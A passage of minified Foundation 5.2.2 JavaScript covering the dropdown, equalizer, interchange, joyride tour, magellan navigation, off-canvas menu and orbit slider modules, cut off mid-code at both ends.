d=b.data(this.attr_name(!0)+"-init")||this.settings;this.style(a,b,d)}return a},style:function(b,c,d){var e=a.extend({position:"absolute"},this.dirs[d.align].call(b,c,d));b.attr("style","").css(e)},dirs:{_base:function(a){var b=this.offsetParent(),c=b.offset(),d=a.offset();return d.top-=c.top,d.left-=c.left,d},top:function(a){var b=Foundation.libs.dropdown,c=b.dirs._base.call(this,a),d=a.outerWidth()/2-8;return this.addClass("drop-top"),(a.outerWidth()<this.outerWidth()||b.small())&&b.adjust_pip(d,c),Foundation.rtl?{left:c.left-this.outerWidth()+a.outerWidth(),top:c.top-this.outerHeight()}:{left:c.left,top:c.top-this.outerHeight()}},bottom:function(a){var b=Foundation.libs.dropdown,c=b.dirs._base.call(this,a),d=a.outerWidth()/2-8;return(a.outerWidth()<this.outerWidth()||b.small())&&b.adjust_pip(d,c),b.rtl?{left:c.left-this.outerWidth()+a.outerWidth(),top:c.top+a.outerHeight()}:{left:c.left,top:c.top+a.outerHeight()}},left:function(a){var b=Foundation.libs.dropdown.dirs._base.call(this,a);return this.addClass("drop-left"),{left:b.left-this.outerWidth(),top:b.top}},right:function(a){var b=Foundation.libs.dropdown.dirs._base.call(this,a);return this.addClass("drop-right"),{left:b.left+a.outerWidth(),top:b.top}}},adjust_pip:function(a,b){var c=Foundation.stylesheet;this.small()&&(a+=b.left-8),this.rule_idx=c.cssRules.length;var d=".f-dropdown.open:before",e=".f-dropdown.open:after",f="left: "+a+"px;",g="left: "+(a-1)+"px;";c.insertRule?(c.insertRule([d,"{",f,"}"].join(" "),this.rule_idx),c.insertRule([e,"{",g,"}"].join(" "),this.rule_idx+1)):(c.addRule(d,f,this.rule_idx),c.addRule(e,g,this.rule_idx+1))},clear_idx:function(){var a=Foundation.stylesheet;this.rule_idx&&(a.deleteRule(this.rule_idx),a.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(b).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,this,this.document),function(a,b){"use strict";Foundation.libs.equalizer={name:"equalizer",version:"5.2.2",settings:{use_tallest:!0,before_height_change:a.noop,after_height_change:a.noop},init:function(a,b,c){Foundation.inherit(this,"image_loaded"),this.bindings(b,c),this.reflow()},events:function(){this.S(b).off(".equalizer").on("resize.fndtn.equalizer",function(){this.reflow()}.bind(this))},equalize:function(b){var c=!1,d=b.find("["+this.attr_name()+"-watch]:visible"),e=d.first().offset().top,f=b.data(this.attr_name(!0)+"-init");if(0!==d.length&&(f.before_height_change(),b.trigger("before-height-change"),d.height("inherit"),d.each(function(){var b=a(this);b.offset().top!==e&&(c=!0)}),!c)){var g=d.map(function(){return a(this).outerHeight()}).get();if(f.use_tallest){var h=Math.max.apply(null,g);d.css("height",h)}else{var i=Math.min.apply(null,g);d.css("height",i)}f.after_height_change(),b.trigger("after-height-change")}},reflow:function(){var b=this;this.S("["+this.attr_name()+"]",this.scope).each(function(){var c=a(this);b.image_loaded(b.S("img",this),function(){b.equalize(c)})})}}}(jQuery,this,this.document),function(a,b){"use strict";Foundation.libs.interchange={name:"interchange",version:"5.2.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{"default":"only screen",small:Foundation.media_queries.small,medium:Foundation.media_queries.medium,large:Foundation.media_queries.large,xlarge:Foundation.media_queries.xlarge,xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(b,c,d){if(/IMG/.test(b[0].nodeName)){var e=b[0].src;if(new RegExp(c,"i").test(e))return;return b[0].src=c,d(b[0].src)}var f=b.data(this.data_attr+"-last-path");if(f!=c)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(c)?(a(b).css("background-image","url("+c+")"),b.data("interchange-last-path",c),d(c)):a.get(c,function(a){b.html(a),b.data(this.data_attr+"-last-path",c),d()})}}},init:function(b,c,d){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),a.extend(!0,this.settings,c,d),this.bindings(c,d),this.load("images"),this.load("nodes")},get_media_hash:function(){var a="";for(var b in this.settings.named_queries)a+=matchMedia(this.settings.named_queries[b]).matches.toString();return a},events:function(){var c,d=this;return a(b).off(".interchange").on("resize.fndtn.interchange",d.throttle(function(){var a=d.get_media_hash();a!==c&&d.resize(),c=a},50)),this},resize:function(){var b=this.cache;if(!this.images_loaded||!this.nodes_loaded)return void setTimeout(a.proxy(this.resize,this),50);for(var c in b)if(b.hasOwnProperty(c)){var d=this.results(c,b[c]);d&&this.settings.directives[d.scenario[1]].call(this,d.el,d.scenario[0],function(){if(arguments[0]instanceof Array)var a=arguments[0];else var a=Array.prototype.slice.call(arguments,0);d.el.trigger(d.scenario[1],a)})}},results:function(a,b){var c=b.length;if(c>0)for(var d=this.S("["+this.add_namespace("data-uuid")+'="'+a+'"]');c--;){var e,f=b[c][2];if(e=matchMedia(this.settings.named_queries.hasOwnProperty(f)?this.settings.named_queries[f]:f),e.matches)return{el:d,scenario:b[c]}}return!1},load:function(a,b){return("undefined"==typeof this["cached_"+a]||b)&&this["update_"+a](),this["cached_"+a]},update_images:function(){var a=this.S("img["+this.data_attr+"]"),b=a.length,c=b,d=0,e=this.data_attr;
for(this.cache={},this.cached_images=[],this.images_loaded=0===b;c--;){if(d++,a[c]){var f=a[c].getAttribute(e)||"";f.length>0&&this.cached_images.push(a[c])}d===b&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var a=this.S("["+this.data_attr+"]").not("img"),b=a.length,c=b,d=0,e=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===b;c--;){d++;var f=a[c].getAttribute(e)||"";f.length>0&&this.cached_nodes.push(a[c]),d===b&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(c){for(var d=this["cached_"+c].length;d--;)this.object(a(this["cached_"+c][d]));return a(b).trigger("resize")},parse_params:function(a,b,c){return[this.trim(a),this.convert_directive(b),this.trim(c)]},convert_directive:function(a){var b=this.trim(a);return b.length>0?b:"replace"},object:function(a){var b=this.parse_data_attr(a),c=[],d=b.length;if(d>0)for(;d--;){var e=b[d].split(/\((.*?)(\))$/);if(e.length>1){var f=e[0].split(","),g=this.parse_params(f[0],f[1],e[1]);c.push(g)}}return this.store(a,c)},store:function(a,b){var c=this.random_str(),d=a.data(this.add_namespace("uuid",!0));return this.cache[d]?this.cache[d]:(a.attr(this.add_namespace("data-uuid"),c),this.cache[c]=b)},trim:function(b){return"string"==typeof b?a.trim(b):b},set_data_attr:function(a){return a?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(a){for(var b=a.attr(this.attr_name()).split(/\[(.*?)\]/),c=b.length,d=[];c--;)b[c].replace(/[\W\d]+/,"").length>4&&d.push(b[c]);return d},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,this,this.document),function(a,b,c,d){"use strict";Foundation.libs.joyride={name:"joyride",version:"5.2.2",defaults:{expose:!1,modal:!0,tip_location:"bottom",nub_position:"auto",scroll_speed:1500,scroll_animation:"linear",timer:0,start_timer_on_click:!0,start_offset:0,next_button:!0,tip_animation:"fade",pause_after:[],exposed:[],tip_animation_fade_speed:300,cookie_monster:!1,cookie_name:"joyride",cookie_domain:!1,cookie_expires:365,tip_container:"body",abort_on_close:!0,tip_location_patterns:{top:["bottom"],bottom:[],left:["right","top","bottom"],right:["left","top","bottom"]},post_ride_callback:function(){},post_step_callback:function(){},pre_step_callback:function(){},pre_ride_callback:function(){},post_expose_callback:function(){},template:{link:'<a href="#close" class="joyride-close-tip">&times;</a>',timer:'<div class="joyride-timer-indicator-wrap"><span class="joyride-timer-indicator"></span></div>',tip:'<div class="joyride-tip-guide"><span class="joyride-nub"></span></div>',wrapper:'<div class="joyride-content-wrapper"></div>',button:'<a href="#" class="small button joyride-next-tip"></a>',modal:'<div class="joyride-modal-bg"></div>',expose:'<div class="joyride-expose-wrapper"></div>',expose_cover:'<div class="joyride-expose-cover"></div>'},expose_add_class:""},init:function(b,c,d){Foundation.inherit(this,"throttle random_str"),this.settings=this.settings||a.extend({},this.defaults,d||c),this.bindings(c,d)},events:function(){var c=this;a(this.scope).off(".joyride").on("click.fndtn.joyride",".joyride-next-tip, .joyride-modal-bg",function(a){a.preventDefault(),this.settings.$li.next().length<1?this.end():this.settings.timer>0?(clearTimeout(this.settings.automate),this.hide(),this.show(),this.startTimer()):(this.hide(),this.show())}.bind(this)).on("click.fndtn.joyride",".joyride-close-tip",function(a){a.preventDefault(),this.end(this.settings.abort_on_close)}.bind(this)),a(b).off(".joyride").on("resize.fndtn.joyride",c.throttle(function(){if(a("["+c.attr_name()+"]").length>0&&c.settings.$next_tip){if(c.settings.exposed.length>0){var b=a(c.settings.exposed);b.each(function(){var b=a(this);c.un_expose(b),c.expose(b)})}c.is_phone()?c.pos_phone():c.pos_default(!1,!0)}},100))},start:function(){var b=this,c=a("["+this.attr_name()+"]",this.scope),d=["timer","scrollSpeed","startOffset","tipAnimationFadeSpeed","cookieExpires"],e=d.length;!c.length>0||(this.settings.init||this.events(),this.settings=c.data(this.attr_name(!0)+"-init"),this.settings.$content_el=c,this.settings.$body=a(this.settings.tip_container),this.settings.body_offset=a(this.settings.tip_container).position(),this.settings.$tip_content=this.settings.$content_el.find("> li"),this.settings.paused=!1,this.settings.attempts=0,"function"!=typeof a.cookie&&(this.settings.cookie_monster=!1),(!this.settings.cookie_monster||this.settings.cookie_monster&&!a.cookie(this.settings.cookie_name))&&(this.settings.$tip_content.each(function(c){var f=a(this);this.settings=a.extend({},b.defaults,b.data_options(f));for(var g=e;g--;)b.settings[d[g]]=parseInt(b.settings[d[g]],10);b.create({$li:f,index:c})}),!this.settings.start_timer_on_click&&this.settings.timer>0?(this.show("init"),this.startTimer()):this.show("init")))},resume:function(){this.set_li(),this.show()},tip_template:function(b){var c,d;return b.tip_class=b.tip_class||"",c=a(this.settings.template.tip).addClass(b.tip_class),d=a.trim(a(b.li).html())+this.button_text(b.button_text)+this.settings.template.link+this.timer_instance(b.index),c.append(a(this.settings.template.wrapper)),c.first().attr(this.add_namespace("data-index"),b.index),a(".joyride-content-wrapper",c).append(d),c[0]},timer_instance:function(b){var c;return c=0===b&&this.settings.start_timer_on_click&&this.settings.timer>0||0===this.settings.timer?"":a(this.settings.template.timer)[0].outerHTML},button_text:function(b){return this.settings.next_button?(b=a.trim(b)||"Next",b=a(this.settings.template.button).append(b)[0].outerHTML):b="",b},create:function(b){var c=b.$li.attr(this.add_namespace("data-button"))||b.$li.attr(this.add_namespace("data-text")),d=b.$li.attr("class"),e=a(this.tip_template({tip_class:d,index:b.index,button_text:c,li:b.$li}));a(this.settings.tip_container).append(e)},show:function(b){var c=null;this.settings.$li===d||-1===a.inArray(this.settings.$li.index(),this.settings.pause_after)?(this.settings.paused?this.settings.paused=!1:this.set_li(b),this.settings.attempts=0,this.settings.$li.length&&this.settings.$target.length>0?(b&&(this.settings.pre_ride_callback(this.settings.$li.index(),this.settings.$next_tip),this.settings.modal&&this.show_modal()),this.settings.pre_step_callback(this.settings.$li.index(),this.settings.$next_tip),this.settings.modal&&this.settings.expose&&this.expose(),this.settings.tip_settings=a.extend({},this.settings,this.data_options(this.settings.$li)),this.settings.timer=parseInt(this.settings.timer,10),this.settings.tip_settings.tip_location_pattern=this.settings.tip_location_patterns[this.settings.tip_settings.tip_location],/body/i.test(this.settings.$target.selector)||this.scroll_to(),this.is_phone()?this.pos_phone(!0):this.pos_default(!0),c=this.settings.$next_tip.find(".joyride-timer-indicator"),/pop/i.test(this.settings.tip_animation)?(c.width(0),this.settings.timer>0?(this.settings.$next_tip.show(),setTimeout(function(){c.animate({width:c.parent().width()},this.settings.timer,"linear")}.bind(this),this.settings.tip_animation_fade_speed)):this.settings.$next_tip.show()):/fade/i.test(this.settings.tip_animation)&&(c.width(0),this.settings.timer>0?(this.settings.$next_tip.fadeIn(this.settings.tip_animation_fade_speed).show(),setTimeout(function(){c.animate({width:c.parent().width()},this.settings.timer,"linear")}.bind(this),this.settings.tip_animation_fadeSpeed)):this.settings.$next_tip.fadeIn(this.settings.tip_animation_fade_speed)),this.settings.$current_tip=this.settings.$next_tip):this.settings.$li&&this.settings.$target.length<1?this.show():this.end()):this.settings.paused=!0},is_phone:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},hide:function(){this.settings.modal&&this.settings.expose&&this.un_expose(),this.settings.modal||a(".joyride-modal-bg").hide(),this.settings.$current_tip.css("visibility","hidden"),setTimeout(a.proxy(function(){this.hide(),this.css("visibility","visible")},this.settings.$current_tip),0),this.settings.post_step_callback(this.settings.$li.index(),this.settings.$current_tip)},set_li:function(a){a?(this.settings.$li=this.settings.$tip_content.eq(this.settings.start_offset),this.set_next_tip(),this.settings.$current_tip=this.settings.$next_tip):(this.settings.$li=this.settings.$li.next(),this.set_next_tip()),this.set_target()},set_next_tip:function(){this.settings.$next_tip=a(".joyride-tip-guide").eq(this.settings.$li.index()),this.settings.$next_tip.data("closed","")},set_target:function(){var b=this.settings.$li.attr(this.add_namespace("data-class")),d=this.settings.$li.attr(this.add_namespace("data-id")),e=function(){return d?a(c.getElementById(d)):b?a("."+b).first():a("body")};this.settings.$target=e()},scroll_to:function(){var c,d;c=a(b).height()/2,d=Math.ceil(this.settings.$target.offset().top-c+this.settings.$next_tip.outerHeight()),0!=d&&a("html, body").animate({scrollTop:d},this.settings.scroll_speed,"swing")},paused:function(){return-1===a.inArray(this.settings.$li.index()+1,this.settings.pause_after)},restart:function(){this.hide(),this.settings.$li=d,this.show("init")},pos_default:function(c,d){var e=(Math.ceil(a(b).height()/2),this.settings.$next_tip.offset(),this.settings.$next_tip.find(".joyride-nub")),f=Math.ceil(e.outerWidth()/2),g=Math.ceil(e.outerHeight()/2),h=c||!1;h&&(this.settings.$next_tip.css("visibility","hidden"),this.settings.$next_tip.show()),"undefined"==typeof d&&(d=!1),/body/i.test(this.settings.$target.selector)?this.settings.$li.length&&this.pos_modal(e):(this.bottom()?(this.settings.$next_tip.css(this.rtl?{top:this.settings.$target.offset().top+g+this.settings.$target.outerHeight(),left:this.settings.$target.offset().left+this.settings.$target.outerWidth()-this.settings.$next_tip.outerWidth()}:{top:this.settings.$target.offset().top+g+this.settings.$target.outerHeight(),left:this.settings.$target.offset().left}),this.nub_position(e,this.settings.tip_settings.nub_position,"top")):this.top()?(this.settings.$next_tip.css(this.rtl?{top:this.settings.$target.offset().top-this.settings.$next_tip.outerHeight()-g,left:this.settings.$target.offset().left+this.settings.$target.outerWidth()-this.settings.$next_tip.outerWidth()}:{top:this.settings.$target.offset().top-this.settings.$next_tip.outerHeight()-g,left:this.settings.$target.offset().left}),this.nub_position(e,this.settings.tip_settings.nub_position,"bottom")):this.right()?(this.settings.$next_tip.css({top:this.settings.$target.offset().top,left:this.settings.$target.outerWidth()+this.settings.$target.offset().left+f}),this.nub_position(e,this.settings.tip_settings.nub_position,"left")):this.left()&&(this.settings.$next_tip.css({top:this.settings.$target.offset().top,left:this.settings.$target.offset().left-this.settings.$next_tip.outerWidth()-f}),this.nub_position(e,this.settings.tip_settings.nub_position,"right")),!this.visible(this.corners(this.settings.$next_tip))&&this.settings.attempts<this.settings.tip_settings.tip_location_pattern.length&&(e.removeClass("bottom").removeClass("top").removeClass("right").removeClass("left"),this.settings.tip_settings.tip_location=this.settings.tip_settings.tip_location_pattern[this.settings.attempts],this.settings.attempts++,this.pos_default())),h&&(this.settings.$next_tip.hide(),this.settings.$next_tip.css("visibility","visible"))},pos_phone:function(b){var c=this.settings.$next_tip.outerHeight(),d=(this.settings.$next_tip.offset(),this.settings.$target.outerHeight()),e=a(".joyride-nub",this.settings.$next_tip),f=Math.ceil(e.outerHeight()/2),g=b||!1;e.removeClass("bottom").removeClass("top").removeClass("right").removeClass("left"),g&&(this.settings.$next_tip.css("visibility","hidden"),this.settings.$next_tip.show()),/body/i.test(this.settings.$target.selector)?this.settings.$li.length&&this.pos_modal(e):this.top()?(this.settings.$next_tip.offset({top:this.settings.$target.offset().top-c-f}),e.addClass("bottom")):(this.settings.$next_tip.offset({top:this.settings.$target.offset().top+d+f}),e.addClass("top")),g&&(this.settings.$next_tip.hide(),this.settings.$next_tip.css("visibility","visible"))},pos_modal:function(a){this.center(),a.hide(),this.show_modal()},show_modal:function(){if(!this.settings.$next_tip.data("closed")){var b=a(".joyride-modal-bg");b.length<1&&a("body").append(this.settings.template.modal).show(),/pop/i.test(this.settings.tip_animation)?b.show():b.fadeIn(this.settings.tip_animation_fade_speed)}},expose:function(){var c,d,e,f,g,h="expose-"+this.random_str(6);if(arguments.length>0&&arguments[0]instanceof a)e=arguments[0];else{if(!this.settings.$target||/body/i.test(this.settings.$target.selector))return!1;e=this.settings.$target}return e.length<1?(b.console&&console.error("element not valid",e),!1):(c=a(this.settings.template.expose),this.settings.$body.append(c),c.css({top:e.offset().top,left:e.offset().left,width:e.outerWidth(!0),height:e.outerHeight(!0)}),d=a(this.settings.template.expose_cover),f={zIndex:e.css("z-index"),position:e.css("position")},g=null==e.attr("class")?"":e.attr("class"),e.css("z-index",parseInt(c.css("z-index"))+1),"static"==f.position&&e.css("position","relative"),e.data("expose-css",f),e.data("orig-class",g),e.attr("class",g+" "+this.settings.expose_add_class),d.css({top:e.offset().top,left:e.offset().left,width:e.outerWidth(!0),height:e.outerHeight(!0)}),this.settings.modal&&this.show_modal(),this.settings.$body.append(d),c.addClass(h),d.addClass(h),e.data("expose",h),this.settings.post_expose_callback(this.settings.$li.index(),this.settings.$next_tip,e),void this.add_exposed(e))},un_expose:function(){var c,d,e,f,g,h=!1;if(arguments.length>0&&arguments[0]instanceof a)d=arguments[0];else{if(!this.settings.$target||/body/i.test(this.settings.$target.selector))return!1;d=this.settings.$target}return d.length<1?(b.console&&console.error("element not valid",d),!1):(c=d.data("expose"),e=a("."+c),arguments.length>1&&(h=arguments[1]),h===!0?a(".joyride-expose-wrapper,.joyride-expose-cover").remove():e.remove(),f=d.data("expose-css"),"auto"==f.zIndex?d.css("z-index",""):d.css("z-index",f.zIndex),f.position!=d.css("position")&&("static"==f.position?d.css("position",""):d.css("position",f.position)),g=d.data("orig-class"),d.attr("class",g),d.removeData("orig-classes"),d.removeData("expose"),d.removeData("expose-z-index"),void this.remove_exposed(d))},add_exposed:function(b){this.settings.exposed=this.settings.exposed||[],b instanceof a||"object"==typeof b?this.settings.exposed.push(b[0]):"string"==typeof b&&this.settings.exposed.push(b)},remove_exposed:function(b){var c,d;for(b instanceof a?c=b[0]:"string"==typeof b&&(c=b),this.settings.exposed=this.settings.exposed||[],d=this.settings.exposed.length;d--;)if(this.settings.exposed[d]==c)return void this.settings.exposed.splice(d,1)},center:function(){var c=a(b);return this.settings.$next_tip.css({top:(c.height()-this.settings.$next_tip.outerHeight())/2+c.scrollTop(),left:(c.width()-this.settings.$next_tip.outerWidth())/2+c.scrollLeft()}),!0},bottom:function(){return/bottom/i.test(this.settings.tip_settings.tip_location)},top:function(){return/top/i.test(this.settings.tip_settings.tip_location)},right:function(){return/right/i.test(this.settings.tip_settings.tip_location)},left:function(){return/left/i.test(this.settings.tip_settings.tip_location)},corners:function(c){var d=a(b),e=d.height()/2,f=Math.ceil(this.settings.$target.offset().top-e+this.settings.$next_tip.outerHeight()),g=d.width()+d.scrollLeft(),h=d.height()+f,i=d.height()+d.scrollTop(),j=d.scrollTop();return j>f&&(j=0>f?0:f),h>i&&(i=h),[c.offset().top<j,g<c.offset().left+c.outerWidth(),i<c.offset().top+c.outerHeight(),d.scrollLeft()>c.offset().left]},visible:function(a){for(var b=a.length;b--;)if(a[b])return!1;return!0},nub_position:function(a,b,c){a.addClass("auto"===b?c:b)},startTimer:function(){this.settings.$li.length?this.settings.automate=setTimeout(function(){this.hide(),this.show(),this.startTimer()}.bind(this),this.settings.timer):clearTimeout(this.settings.automate)},end:function(b){this.settings.cookie_monster&&a.cookie(this.settings.cookie_name,"ridden",{expires:this.settings.cookie_expires,domain:this.settings.cookie_domain}),this.settings.timer>0&&clearTimeout(this.settings.automate),this.settings.modal&&this.settings.expose&&this.un_expose(),this.settings.$next_tip.data("closed",!0),a(".joyride-modal-bg").hide(),this.settings.$current_tip.hide(),"undefined"==typeof b&&(this.settings.post_step_callback(this.settings.$li.index(),this.settings.$current_tip),this.settings.post_ride_callback(this.settings.$li.index(),this.settings.$current_tip)),a(".joyride-tip-guide").remove()},off:function(){a(this.scope).off(".joyride"),a(b).off(".joyride"),a(".joyride-close-tip, .joyride-next-tip, .joyride-modal-bg").off(".joyride"),a(".joyride-tip-guide, .joyride-modal-bg").remove(),clearTimeout(this.settings.automate),this.settings={}},reflow:function(){}}}(jQuery,this,this.document),function(a,b){"use strict";Foundation.libs["magellan-expedition"]={name:"magellan-expedition",version:"5.2.2",settings:{active_class:"active",threshold:0,destination_threshold:20,throttle_delay:30},init:function(a,b,c){Foundation.inherit(this,"throttle"),this.bindings(b,c)},events:function(){var c=this,d=c.S,e=c.settings;c.set_expedition_position(),d(c.scope).off(".magellan").on("click.fndtn.magellan","["+c.add_namespace("data-magellan-arrival")+'] a[href^="#"]',function(b){b.preventDefault();var d=a(this).closest("["+c.attr_name()+"]"),e=(d.data("magellan-expedition-init"),this.hash.split("#").join("")),f=a("a[name='"+e+"']");0===f.length&&(f=a("#"+e));var g=f.offset().top;g-=d.outerHeight(),a("html, body").stop().animate({scrollTop:g},700,"swing",function(){history.pushState?history.pushState(null,null,"#"+e):location.hash="#"+e})}).on("scroll.fndtn.magellan",c.throttle(this.check_for_arrivals.bind(this),e.throttle_delay)),a(b).on("resize.fndtn.magellan",c.throttle(this.set_expedition_position.bind(this),e.throttle_delay))},check_for_arrivals:function(){var a=this;a.update_arrivals(),a.update_expedition_positions()},set_expedition_position:function(){var b=this;a("["+this.attr_name()+"=fixed]",b.scope).each(function(){var c,d=a(this),e=d.attr("styles");d.attr("style",""),c=d.offset().top,d.data(b.data_attr("magellan-top-offset"),c),d.attr("style",e)})},update_expedition_positions:function(){var c=this,d=a(b).scrollTop();a("["+this.attr_name()+"=fixed]",c.scope).each(function(){var b=a(this),e=b.data("magellan-top-offset");if(d>=e){var f=b.prev("["+c.add_namespace("data-magellan-expedition-clone")+"]");0===f.length&&(f=b.clone(),f.removeAttr(c.attr_name()),f.attr(c.add_namespace("data-magellan-expedition-clone"),""),b.before(f)),b.css({position:"fixed",top:0})}else b.prev("["+c.add_namespace("data-magellan-expedition-clone")+"]").remove(),b.attr("style","")})},update_arrivals:function(){var c=this,d=a(b).scrollTop();a("["+this.attr_name()+"]",c.scope).each(function(){var b=a(this),e=e=b.data(c.attr_name(!0)+"-init"),f=c.offsets(b,d),g=b.find("["+c.add_namespace("data-magellan-arrival")+"]"),h=!1;f.each(function(a,d){if(d.viewport_offset>=d.top_offset){var f=b.find("["+c.add_namespace("data-magellan-arrival")+"]");return f.not(d.arrival).removeClass(e.active_class),d.arrival.addClass(e.active_class),h=!0,!0}}),h||g.removeClass(e.active_class)})},offsets:function(b,c){var d=this,e=b.data(d.attr_name(!0)+"-init"),f=c;return b.find("["+d.add_namespace("data-magellan-arrival")+"]").map(function(){var c=a(this).data(d.data_attr("magellan-arrival")),g=a("["+d.add_namespace("data-magellan-destination")+"="+c+"]");if(g.length>0){var h=g.offset().top-e.destination_threshold-b.outerHeight();return{destination:g,arrival:a(this),top_offset:h,viewport_offset:f}}}).sort(function(a,b){return a.top_offset<b.top_offset?-1:a.top_offset>b.top_offset?1:0})},data_attr:function(a){return this.namespace.length>0?this.namespace+"-"+a:a},off:function(){this.S(this.scope).off(".magellan"),this.S(b).off(".magellan")},reflow:function(){var b=this;a("["+b.add_namespace("data-magellan-expedition-clone")+"]",b.scope).remove()}}}(jQuery,this,this.document),function(){"use strict";Foundation.libs.offcanvas={name:"offcanvas",version:"5.2.2",settings:{},init:function(){this.events()},events:function(){var a=this,b=a.S;b(this.scope).off(".offcanvas").on("click.fndtn.offcanvas",".left-off-canvas-toggle",function(b){a.click_toggle_class(b,"move-right")}).on("click.fndtn.offcanvas",".left-off-canvas-menu a",function(){b(".off-canvas-wrap").removeClass("move-right")}).on("click.fndtn.offcanvas",".right-off-canvas-toggle",function(b){a.click_toggle_class(b,"move-left")}).on("click.fndtn.offcanvas",".right-off-canvas-menu a",function(){b(".off-canvas-wrap").removeClass("move-left")}).on("click.fndtn.offcanvas",".exit-off-canvas",function(b){a.click_remove_class(b,"move-left"),a.click_remove_class(b,"move-right")})},click_toggle_class:function(a,b){a.preventDefault(),this.S(a.target).closest(".off-canvas-wrap").toggleClass(b)},click_remove_class:function(a,b){a.preventDefault(),this.S(".off-canvas-wrap").removeClass(b)},reflow:function(){}}}(jQuery,this,this.document),function(a,b,c){"use strict";var d=function(){},e=function(d,e){if(d.hasClass(e.slides_container_class))return this;var h,i,j,k,l,m=this,n=d,o=0,p=n.find("."+e.active_slide_class).length>0;m.cache={},m.slides=function(){return n.children(e.slide_selector)},p||m.slides().first().addClass(e.active_slide_class),m.update_slide_number=function(b){e.slide_number&&(i.find("span:first").text(parseInt(b)+1),i.find("span:last").text(m.slides().length)),e.bullets&&(j.children().removeClass(e.bullets_active_class),a(j.children().get(b)).addClass(e.bullets_active_class))},m.update_active_link=function(b){var c=a('[data-orbit-link="'+m.slides().eq(b).attr("data-orbit-slide")+'"]');c.siblings().removeClass(e.bullets_active_class),c.addClass(e.bullets_active_class)},m.build_markup=function(){n.wrap('<div class="'+e.container_class+'"></div>'),h=n.parent(),n.addClass(e.slides_container_class),n.addClass(e.animation),e.stack_on_small&&h.addClass(e.stack_on_small_class),e.navigation_arrows&&(h.append(a('<a href="#"><span></span></a>').addClass(e.prev_class)),h.append(a('<a href="#"><span></span></a>').addClass(e.next_class))),e.timer&&(k=a("<div>").addClass(e.timer_container_class),k.append("<span>"),e.timer_show_progress_bar&&k.append(a("<div>").addClass(e.timer_progress_class)),k.addClass(e.timer_paused_class),h.append(k)),e.slide_number&&(i=a("<div>").addClass(e.slide_number_class),i.append("<span></span> "+e.slide_number_text+" <span></span>"),h.append(i)),e.bullets&&(j=a("<ol>").addClass(e.bullets_container_class),h.append(j),j.wrap('<div class="orbit-bullets-container"></div>'),m.slides().each(function(b){var c=a("<li>").attr("data-orbit-slide",b);j.append(c)}))},m._prepare_direction=function(b){var c="next";o>=b&&(c="prev"),"slide"===e.animation&&setTimeout(function(){n.removeClass("swipe-prev swipe-next"),"next"===c?n.addClass("swipe-next"):"prev"===c&&n.addClass("swipe-prev")},0);var d=m.slides();if(b>=d.length){if(!e.circular)return!1;b=0}else if(0>b){if(!e.circular)return!1;b=d.length-1}var f=a(d.get(o)),g=a(d.get(b));return[c,f,g,b]},m._goto=function(a,b){if(null===a)return!1;if(m.cache.animating)return!1;if(a===o)return!1;"object"==typeof m.cache.timer&&m.cache.timer.restart();var c=m.slides();m.cache.animating=!0;var d=m._prepare_direction(a),f=d[0],g=d[1],h=d[2],a=d[3];if(d===!1)return!1;n.trigger("before-slide-change.fndtn.orbit"),e.before_slide_change(),o=a,g.css("transitionDuration",e.animation_speed+"ms"),h.css("transitionDuration",e.animation_speed+"ms");var i=function(){var d=function(){b===!0&&m.cache.timer.restart(),m.update_slide_number(o),h.addClass(e.active_slide_class),m.update_active_link(a),n.trigger("after-slide-change.fndtn.orbit",[{slide_number:o,total_slides:c.length}]),e.after_slide_change(o,c.length),setTimeout(function(){m.cache.animating=!1},100)};n.height()!=h.height()&&e.variable_height?n.animate({height:h.height()},250,"linear",d):d()};if(1===c.length)return i(),!1;var j=function(){"next"===f&&l.next(g,h,i),"prev"===f&&l.prev(g,h,i)};h.height()>n.height()&&e.variable_height?n.animate({height:h.height()},250,"linear",j):j()},m.next=function(a){a.stopImmediatePropagation(),a.preventDefault(),m._prepare_direction(o+1),setTimeout(function(){m._goto(o+1)},100)},m.prev=function(a){a.stopImmediatePropagation(),a.preventDefault(),m._prepare_direction(o-1),setTimeout(function(){m._goto(o-1)},100)},m.link_custom=function(b){b.preventDefault();var c=a(this).attr("data-orbit-link");if("string"==typeof c&&""!=(c=a.trim(c))){var d=h.find("[data-orbit-slide="+c+"]");-1!=d.index()&&setTimeout(function(){m._goto(d.index())},100)}},m.link_bullet=function(){var b=a(this).attr("data-orbit-slide");if("string"==typeof b&&""!=(b=a.trim(b)))if(isNaN(parseInt(b))){var c=h.find("[data-orbit-slide="+b+"]");-1!=c.index()&&setTimeout(function(){m._goto(c.index()+1)},100)}else setTimeout(function(){m._goto(parseInt(b))},100)},m.timer_callback=function(){m._goto(o+1,!0)},m.compute_dimensions=function(){var b=a(m.slides().get(o)),c=b.height();e.variable_height||m.slides().each(function(){a(this).height()>c&&(c=a(this).height())}),n.height(c)},m.create_timer=function(){var a=new f(h.find("."+e.timer_container_class),e,m.timer_callback);return a},m.stop_timer=function(){"object"==typeof m.cache.timer&&m.cache.timer.stop()},m.toggle_timer=function(){var a=h.find("."+e.timer_container_class);a.hasClass(e.timer_paused_class)?("undefined"==typeof 